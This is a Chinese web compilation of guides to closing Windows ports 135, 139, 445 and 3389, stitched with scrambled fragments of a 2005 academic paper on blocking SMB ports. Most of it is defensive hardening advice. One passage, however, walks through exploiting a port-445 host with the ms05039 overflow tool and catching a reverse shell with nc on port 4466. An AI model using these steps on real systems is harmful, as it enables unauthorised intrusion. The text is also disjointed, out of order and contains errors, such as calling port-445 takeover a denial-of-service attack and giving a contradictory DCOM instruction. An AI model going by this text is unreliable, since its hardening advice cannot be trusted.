微型计算机139_445端口屏蔽的探讨

关闭135 139 445端口

关闭135 139 445端口1.关闭139端口:右击网上邻居--属性--右击本地连接--属性--internet协议/(TCP/IP)--属性--高级--WINS--禁用TCP/IP上的NETBIOS--确定。

2.右击-网上邻居-属性/本地连接-属性,在microsoft网络客户端前的小勾去掉。

接着也把microsoft网络的文件和打印机共享的小勾也去掉。

3.关闭445端口:打开注册表编辑器,在[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT\Parameters]下增加一个dword键项,命名为"SmbDeviceEnabled"(不包含引号),将值设为0。

4。

关闭135端口:如何关闭135端口Windows XP系统运行dcomcnfg,展开“组件服务”→“计算机”,在“我的电脑”上点右键选“属性”,切换到“默认属性”,取消“启用分布式COM”;然后切换到“默认协议”,删除“面向连接的TCP/IP”。

以上选项有对应的注册表键值,因此也可通过注册表来修改:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Ole\EnableDCOM的值改为“N”HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Rpc\DCOM Protocols 中删除“ncacn_ip_tcp”此外,还需要停用“Distributed Transaction Coordinator”服务。

重启之后,135端口就没有了本文来自CSDN博客,转载请标明出处:/net19661891/archive/2008/03/24/2212344.aspx。

如何关闭Windows135、139、445端口及默认共享(图文)

如何关闭Windows135、139、445端口及默认共享(图文)一、关闭135端口1. 打开开始菜单,输入“运行”,或者按下Win+R键,打开运行对话框。

2. 在运行对话框中输入“gpedit.msc”,然后按回车键,打开本地组策略编辑器。

3. 在左侧导航栏中,依次展开“计算机配置”→“管理模板”→“网络”→“网络连接”→“Windows防火墙”。

4. 在右侧窗格中,找到“Windows防火墙:允许入站远程管理例外”策略,双击打开。

5. 在弹出的窗口中,选择“已禁用”,然后“应用”和“确定”按钮。

二、关闭139端口1. 同样打开本地组策略编辑器(gpedit.msc)。

2. 在左侧导航栏中,依次展开“计算机配置”→“管理模板”→“系统”→“Netlogon”。

3. 在右侧窗格中,找到“取消NetBIOS解析”策略,双击打开。

4. 在弹出的窗口中,选择“已启用”,然后“应用”和“确定”按钮。

三、关闭445端口1. 打开开始菜单,输入“运行”,或者按下Win+R键,打开运行对话框。

2. 在运行对话框中输入“services.msc”,然后按回车键,打开服务管理器。

3. 在服务列表中,找到“Server”服务,双击打开。

4. 在“常规”选项卡中,将启动类型更改为“禁用”,然后“停止”按钮,“确定”保存设置。

四、关闭默认共享1. 打开注册表编辑器(regedit),在运行对话框中输入“regedit”并按回车键。

3. 在右侧窗格中,找到名为“AutoShareWks”的键值,将其数值数据更改为“0”。

4. 同样找到名为“AutoShareServer”的键值,将其数值数据更改为“0”。

5. 关闭注册表编辑器,并重启电脑使设置生效。

如何关闭Windows135、139、445端口及默认共享(图文)五、验证端口关闭状态1. 在关闭端口和默认共享后,您可能想要验证一下这些设置是否已经生效。

打开命令提示符(按下Win+R,输入cmd,然后按回车键)。

如何防范135,445端口入侵

4.关闭IPS$

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentConteolset \ Control \ Lsa项,找到restrictanonymous键值,将键值设为1。

5.自定义安全策略

执行"开始-控制面板-管理工具-本地安全策略"在打开的"本地安全设置"窗口中选"IP安全策略 在本地计算机" 在窗口右边空白处单击鼠标右键,选'创建IP安全策略"在弹出的向导中单击"下一步",然后在名称一栏中输入"阻止危险的端口",再单击"下一步"取消对"激活默认响应规则"的选中. 单击"下一步"-"完成" 在"阻止危险端口 属性"对话框中取消对"使用添加向导"的勾选. 单击"添加" 在"新规则属性"对话框中单击"添加"按钮 弹出"IP筛选器列表" 取消对"使用添加向导"的勾选. 单击"添加",在"寻址"页面的"源地址"中选择"任何IP地址",在"目标地址"中选"我的IP地址" 切换到"协议"选项卡在协议类型中选"TCP",然后在"到此端口"中输入"135" 单击"确定"按钮返回"IP筛选器列表"重复以上步骤为其他需要关闭的窗口建立相应的筛选器.完成后单击"确定"在"新规则属性"窗口中选中"新IP筛选器列表" 切换到"筛选器操作"选项卡取消对"使用添加向导"的勾选 然后单击"添加"在"新筛选器操作属性"窗口的"安全措施"选项卡中选择"阻止" 点"确定"返回"新规则属性"选中"新筛选器操作"后,单击"关闭" 在"阻止危险的端口属性"中选"新IP筛选器列表" 关闭,返回"本地安全设置"用鼠标右键单击"阻止危险的端口"在弹出的菜单中选"指派'命令 除了135 445外,其实还有危险的端口:TCP中的135 445 593 1025 3389 UDP中的135 139 445

屏蔽135 139 445 3389端口的方法以及网络端口安全防护技巧

屏蔽135 139 445 3389端口的方法以及网络端口安全防护技巧默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。

为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和UDP 135、137、138、445 端口,一些流行病毒的后门端口(如TCP 2745、3127、6129 端口),以及远程服务访问端口3389。

下面介绍如何在WinXP/2000/2003下关闭这些网络端口:第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建IP 安全策略”(如右图),于是弹出一个向导。

在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。

第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。

第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何IP 地址”,目标地址选“我的IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮(如左图),这样就添加了一个屏蔽TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。

点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加TCP 137、139、445、593 端口和UDP 135、139、445 端口,为它们建立相应的筛选器。

445端口的原理

445端口的原理

445端口是一种TCP端口,主要用于局域网中的文件和打印机共享。

当用户在局域网中访问共享文件夹或共享打印机时,需要通过445端口进行通信。

445端口的原理是,当客户端计算机尝试访问局域网中的共享资源时,它会向目标计算机的445端口发送一个请求数据包。

如果目标计算机的445端口处于开放状态,它就会响应这个请求,并返回相应的数据。

这样,客户端计算机就可以通过445端口与目标计算机进行通信,并访问共享资源。

然而,由于445端口的开放性和便利性,它也成为了黑客攻击的一个目标。

黑客可以通过发送特殊的数据包到目标计算机的445端口,使系统产生错误的响应,从而实现对系统的控制。

这种攻击方式通常被称为“拒绝服务攻击”。

因此,对于网络安全而言,关闭445端口是一个有效的安全措施。

关闭445端口的方法有多种,包括使用防火墙软件、修改注册表和使用第三方软件等。

这些方法可以有效地防止黑客通过445端口进行攻击,保护计算机的安全。

3389、135、137、138、139、445等端口解释和关闭方法

3389、135、137、138、139、445等端口解释和关闭方法3389端口:在服务器中,3389端口的开放是必需的,因为任何服务器的管理员如果想很好地管理自己的服务器,都需要开启这种方便的网络管理服务。

不过3389端口一旦开启,必然会引来无数黑客,即便那些黑客破解不了密码,也很可能占用你的连接请求数,使你无法登录自己的服务器。

关闭服务器中的3389端口的方法很简单。

在windows2000或2003中,进入控制面板,然后选择“管理工具”中的“服务”,在弹出的服务列表中,选中“Terminal Services”,将该服务的启动类型改为“手动”,然后停止这个服务就可关闭3389端口了。

在windows XP中被黑客悄悄开启远程协作的现象也不是没有发生过。

可以右键点击“我的电脑”,进入“系统属性”窗口中的“远程”选项卡界面,取消对“远程桌面”和“远程协作”选择,再单击确定即可关闭3389端口。

135端口:利用135端口的黑客想要得到管理员的宇航局码和口令,过程往往是很简单,他们似乎部有自己的方法和手段。

关闭135端口,停止可能被黑客利用的RPC服务,不给他们任何能够利用系统弱点的机会。

但单纯地将RPC服务停止会对某些网络用户造成不必要的麻烦。

在网络中,只有使用微软DCOM技术的程序才会调用RemoteProcedure Call,也就是135端口服务,所以在面临这个问题时,将DCOM服务停止是最好的方法。

首先点击“开始”菜单,在“运行”里输入dcomcnfg.exe命令,在弹出的设置窗口中选择“默认设置”标签选项,然后点击选择此选项页面中的“在这台计算机上启用分布式COM”选项,最后点击确定完成。

这样你就可以很好地保护你的电脑了,任何黑客都无法对你电脑中的DCOM服务和DCOM应用程序进行远程操作与访问,达到了既不关闭又能够停止135端口,让黑客放弃攻击你的目的。

137、138端口:在关闭137和138端口之前,先介绍一下NetBIOS服务。

关闭135、137、139、445、3389端口的方法

关闭135、137、139、445、3389端口的方法操作前请您根据对业务的影响情况进行评估关闭135端口方法:操作建议:为了避免“冲击波”病毒的攻击,建议关闭135端口。



一、单击“开始”——“运行”,输入“dcomcnfg”,单击“确定”,打开组件服务。

二、在弹出的“组件服务”对话框中,选择“计算机”选项。



三、在“计算机”选项右边,右键单击“我的电脑”,选择“属性”。

四、在出现的“我的电脑属性”对话框“默认属性”选项卡中,去掉“在此计算机上启用分布式COM”前的勾。

五、选择“默认协议”选项卡,选中“面向连接的TCP/IP”,单击“删除”按钮。

六、单击“确定”按钮,设置完成,重新启动后即可关闭135端口。

关闭137、139端口方法:操作建议:如果不需要提供文件和打印机共享,建议关闭137、139端口。

一、右键单击桌面右下角“本地连接”图标,选择“状态”。

在弹出的“本地连接状态”对话框中,单击“属性”按钮。

二、在出现的“本地连接属性”对话框中,选择“Internet协议(TCP/IP)”,双击打开。

三、在出现的“Internet协议(TCP/IP)属性”对话框中,单击“高级”按钮。

四、在出现的“高级TCP/IP设置”对话框中,选择“WINS”选项卡,在“WINS”选项卡,“NetBIOS设置”下,选择“禁用TCP/IP上的”NetBIOS。

五、单击“确定”,重新启动后即可关闭137、139端口。

关闭445端口的方法:一、单击“开始”——“运行”,输入“regedit”,单击“确定”按钮,打开注册表。

二、找到注册表项“HKEY_LOCAL_MACHINE\System\currentControlset\Services\NetBT\Parame ters”。

三、选择“Parameters”项,右键单击,选择“新建”——“DWORD值”。

四、将DWORD值命名为“SMBDeviceEnabled”。

445端口

防范445端口漏洞的攻击方法:

1.端口排除法

这种方法利用了Windows 2000系统的端口排除功能将来自于445端口的所有信息包全部禁止掉,让“大

恶人”们无法接近你的主机,下面是这种方法的具体实现步骤:

打开Windows 2000系统的开始菜单,选中“设置”项下面的“网络和拨号连接”图标,并用鼠标右键单击之,从其后的快捷菜单中,单击“浏览”命令;

在接着出现的窗口中,右击“Internet连接”图标,选中“属性”选项,弹出Internet连接属性窗口;

打开“常规”标签页面,并在“此连接使用下列选定的组件”列表框中,将“Microsoft网络的文件或打印机共享”选项前面的勾号取消,如图2所示。最后单击“确定”按钮,重新启动系统,Internet上的“大恶人”们就没有权利访问到各种共享资源了。

Trying to send crafted packet...ok

Exploit done!Check your reverse shell on 192.168.0.2:4466

当溢出成功就马上用nc(有瑞士军刀之称)来监听反弹连接到本机4466端口的数据。

第一步,我们需要做的是确定一台存在445端口漏洞的主机。可以用扫描工具扫描得到!比如SUPERSCAN这个端口扫描工具。

第二步,假设现在我们已经得到一台存在445端口漏洞的主机,那么我们就可以利用瑞士军刀nc和溢出工具ms05039进行攻击:

F:\445>ms05039 目标IP 本地IP 1234

Trying to connect to remote port on 192.168.0.3:445...ESTABLISHED

Making null session...ok

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

图1本地安全策略设置窗口

(2)在“管理IP筛选器表和筛选器操作”选项卡 上点击“添加”.

(3)弹出“IP筛选器列表”窗口. (4)分别添入名称和描述,如禁用139连接.并点 击“添加”,接着会出现一个IP‘‘筛选器向导”,单击下 一步. (5)到“指定IP源地址”窗口,在“源地址”中选择 “任何IP地址”,点击下一步.. (6)在“IP通信目标”的“目标地址”选择“我的IP 地址”,点击下一步..

万方数据

(7)在“IP协议类型”的“选择协议类型”选择 “TCP”,点击下一步.

(8)在“筛选器向导”的“设置IP协议端口”里第 一栏为“从任意端口”,第二栏为“到此端口”并添上 “139”,点击下一步.

(9)接着点击“完成”-÷然后再单击“关闭”回到 “管理IP筛选器表和筛选器操作”窗口.

(10)选择“管理筛选器操作”选项卡点击“添 加”.

2 139/445端口的工作机理

sMB(Server Message Block),Windows协议族,用 于文件和打印共享服务.在WingX/NT中,通信过程是 通过SMB基于NBT(NetBIOS over TCP/IP)实现,NBT 使用137,138(UDP)和139(TCP)端口来实现基于 TCP/IP的NetBIOS网际互联;而在Win2000以后, SMB除了基于NBT的实现,还可以直接运行在TCP/ IP上,而没有额外的NBT层,即直接使用445端口.

.如果某台计算机打开了TCPl39或445端口,无 疑方便了今后对它的文件传输和管理,使用NET命令 对服务器进行远程管理操作,还有像NTCMD、Enum、 Letmein、SMBCrack之类的工具都是基于这些端口来 完成任务的悼o.

但是要想成功利用这些端口,本地计算机作为 client还要满足一定的要求.

上述NetBIOS漏洞与初次安装Win2000/NT系统 时打开默认共享的同时出现,使得139/445端口在使 用时非常容易受到攻击.这是由于IPC¥连接分为 IPC¥空连接和带有一定权限的IPC¥连接,空会话是 在没有信任的情况下与服务器建立的会话(即未提供 用户名与密码),但根据Win2000的访问控制模型,空 会话的建立同样需要提供一个令牌,可是空会话在建 立过程中并没有经过用户信息的认证,所以这个令牌 中不包含用户信息.因此,这个会话不能让系统间发送 加密信息,但这并不表示空会话的令牌中不包含安全 标识符SID(它标识了用户和所属组).对于一个空会 话,LsA提供的令牌的SID是S一1-5-7,这就是空会话 的SID,用户名是ANONYMOUS LOGON(这个用户名 是可以在用户列表中看到的,但不能在SAM数据库中 找到,属于系统内置的帐号),这个访问令牌包含下面 伪装的组:Everyone和Network.在安全策略的限制下,

4屏蔽139/445端口方法及可能存在的问题

4.1 屏蔽139/445端口的方法 在Win2000以后的操作系统中,为防止网络病毒

的传播(也可能是网络攻击)通过139/445端口进行 非法操作,实现对139/445端口的安全保护,可以通过 对操作系统自身设置的完成,来屏蔽外部主机与本机 139/445端口的连接.以Win2000为例,屏蔽方法如 下.

收稿日期:2005-04-08;修订日期:2005-06-20

作者简介:张盎(1977一),男,天津人,天津中德职业技术学院助教,天津大学硕士生

万方数据·21ຫໍສະໝຸດ ·天津城市建设学院学报 2005年第11卷第3期

用的CIFS(通用因特网文件系统)协议.CIFS和SMB 解决计算机名的方法不同:SMB使用NetBIOS名的广 播和WINS解决计算机名,而CIFS则使用DNS.因此, 在文件服务器和打印服务器使用Windows公司内部网 络环境中,就无法关闭139和445端口.很多情况下, 文件共享和打印机共享在普通的业务中是不可缺少的 功能,而客户端如果自身不公开文件,就可以关闭这两 个端口.

IPC¥(Intemet Process Connection)是共享”命名管 道”的资源,它是为了让进程间通信而开放的,通过提 供可信任的用户名和口令,连接双方可以建立安全的 通道,并以此通道进行加密数据的交换,从而实现对远 程计算机的访问.IPC¥是NT/Win2000的一项新功 能,它有一个特点,即在同一时间内,两个IP之间只允 许建立一个连接.NT/Win2000在提供了IPC¥功能的 同时,在初次安装系统时还打开了默认共享,即所有的 逻辑共享(c¥,d¥,e¥,……)和系统目录WinNT或 Windows(admin¥)共享.所有的这些,微软的初衷都是 为了方便管理员的管理,但在有意无意中,导致了系统 安全性的降低.IPC¥会话对端口的选择是基于SMB 和NBT的,同139/445端口文件和打印机共享时所进 行的选择一样,也就是说,它可以通过139/445端口来 进行会话过程.

Win2000以前版本的Windows使用NetBIOS协议 解决各计算机名的问题,通过向册NS服务器发送通 信对象的NetBIOS名,取得IP地址;而Windows以后 的版本所采用的ors(Common Internet File System)则 利用DNS(Domain Name System)解决计算机的命名问 题.根据DNS服务器中名字列表的信息,寻找需要通 信的对象.如果顺利地得到对象的IP地址,就可以访 问共享资源.在SMB通信中,首先使用上述的计算机 名解释功能,取得通信对象的IP地址,然后向通信对 象发出开始通信的请求.如果对方允许进行通信,就会 确立会话层(Session),并使用它向对方发送用户名和 密码信息,进行认证.如果认证成功,就可以访问对方 的共享文件.在这一连串的通信中使用的就是139端 口.Wird000和XP除此之外还使用445端口.文件共 享功能本身与139端口相同,但该端口使用的是与 SMB不同的协议,这就是在Win2000和XP中最新使

张壶

(天津中德职业技术学院,天津300191)

摘要:139/445端12提供了文件和打印共享的服务,但当前网络上的很多网络攻击也是通过

139/445端口进行的,而屏蔽139/445端口可以预防网络攻击情况的出现.笔者探讨了139/

445端口屏蔽的技术及方法.

关键词:139/445端口;SMB;NBT;屏蔽;网络攻击;安全防范

(11)同样会出现一个“筛选器操作向导”的窗口, 点击“下一步”,在“名称”里添上“禁用139连接”.

(12)按“下一步”,并选择“阻止”,再按“下一 步”.点击“完成”和“关闭”.

这是一种最基本的禁止139/445端口的连接以防 止网络病毒的传播或网络攻击的方法,此屏蔽方法简 易可行,便于掌握,效果突出.此外,还可以通过对注册 表直接修改、对防火墙进行设置等方法多层次地实现 这一目的.仍以Win2000中139/445端口屏蔽为例.

应该说,139/445端口的连接要求是比较容易达 成的,特别是在Win2000以后的操作系统中,这使人 们实现文件和打印共享服务更加便利,但对于破坏者 而言,这也成为一条非常容易入侵的通道.特别是近 期,一些网络病毒就是通过这一途径传播的,如:Ran—

don.

3共享入侵与口C¥

139/445端口功能决定了对这两个端口的入侵是 万方数据

(2)如果对方只有445端口,本机要是Win2000 以后的系统就可以直接连接,但如果本机是Win9X/ WinNT,由于Win9X/WinNT所实现的SMB只能基于 NBT,因而此时本机只能尝试139端口,但不能和445 端口建立连接,这时本机就无法使用基于SMB的工具 实现连接.

(3)若139/445这两个端口,均处于打开状态,此 时最容易实现连接,只要满足上述任何一个连接要求 就可以实现连接.

中图分类号:TF393.08

文献标识码:A

文章编号:1006--6853(2005)03-0213-04

网络安全是目前十分引人注目的问题,网络攻击 与安全防范的碰撞遍布网络的每个角落.一般网络上 的攻击大多数通过139/445端口进行,因此屏蔽139/ 445端口可以预防受到网络攻击.事实上,文件和打印 共享服务的通信过程就是通过TCP的139/445端口 来实现的,而扫描器也是通过TCP的139/445端口来 获取计算机相关信息的,如:计算机的名称、管理员的 帐号等.获取以上相关信息便可以通过相应的攻击工 具进行入侵了,以致可能造成计算机网络瘫痪.屏蔽 139/445端口可预防网络攻击情况的出现,当然这种 屏蔽由于只对共享资源产生作用,而对于当前计算机 的文件与打印机的使用没有任何影响.为此,提出屏蔽 139/445端口的问题和方法,在不需文件和打印共享 服务的通信过程的前提下,防止病毒或攻击的入侵.

天津城市建设学院学报 张矗:微型计算机139/445端口屏蔽的探讨

·215·

这个空会话将被授权访问到上面两个组有权访问到的 一切信息.对于WinNT,在默认安全设置下,借助空连 接可以列举目标主机上的用户和共享,访问everyone 权限的共享,访问小部分注册表等,并没有什么太大的 利用价值;对Win2000的作用更小,因为在Win2000/ XP和以后的版本中,默认只有管理员和备份操作员有 权从网络访问到注册表,而且实现起来也不方便,需借 助工具.从上述内容可以看到,这种非信任会话并没有 多大的用处,但从一次完整的IPC¥入侵来看,空会话 是一个不可缺少的跳板,因为从它那里可以得到户列 表,这对于一个入侵者来说已经足够了.

以共享入侵为主.Windows系统提供的文件和打印共 享服务可以设置口令保护,以避免非法用户的访问.然 而,微软NetBIOS协议的口令校验机制存在一个严重 漏洞,使得这种保护形同虚设.服务端在对客户端的口 令进行校验时,是以客户端发送的长度数据为依据的. 因此,客户端在发送口令认证数据包时,可以设置长度 域为1,同时发送一个字节的明文口令给服务端,服务 端就会将客户端发来的口令与服务端保存的共享口令 的第一个字节进行明文比较,如果匹配就认为通过了 验证.由此,攻击者仅仅需要猜测共享口令的第一个字 节即可.Microsoft Windows的远程管理也是采用的共 享密码认证方式,所以也受此漏洞的影响.利用这种漏 洞进行入侵的一种基本形式就是IPC¥L3].